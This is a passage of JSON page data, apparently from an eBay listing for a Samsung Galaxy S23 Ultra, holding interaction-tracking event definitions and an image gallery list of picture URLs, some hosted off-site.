                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
